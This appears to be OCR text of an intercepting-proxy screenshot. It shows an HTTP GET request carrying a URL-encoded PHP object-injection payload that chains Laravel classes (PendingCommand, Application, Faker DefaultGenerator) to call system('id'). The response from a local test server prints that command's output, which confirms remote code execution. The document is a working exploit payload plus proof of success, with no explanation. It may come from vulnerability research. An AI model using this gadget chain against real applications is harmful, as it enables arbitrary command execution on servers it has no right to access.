 Request
Raw Params Headers Hex
1 GET /index.php/index?p=
O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4%3A%7Bs%3A4%3A
%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00
default%22%3Ba%3A1%3A%7Bi%3A1%3Bs%3A1%3A%221%22%3B%7D%7Ds%3A6%3A%22%00%2A%00app%22%
3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%
00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel%2
2%3BO%3A33%3A%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2
A%00instances%22%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKernel
%22%3Ba%3A0%3A%7B%7D%7D%7D%7D%7Ds%3A10%3A%22%00%2A%00command%22%3Bs%3A6%3A%22system
%22%3Bs%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A2%3A%22id%22%3B%7
D%7D HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8081
3 Date: Fri, 26 Jun 2020 13:49:49 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.11
6 X-Xdebug-Profile-Filename: /var/tmp/cachegrind.out.7541.006a2e
7 Cache-Control: no-cache, private
8 Date: Fri, 26 Jun 2020 13:49:49 GMT
9 Content-Type: text/html; charset=UTF-8
10 Set-Cookie:
11 Set-Cookie:
12
13 uid=502(zeroyu) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80
14 2233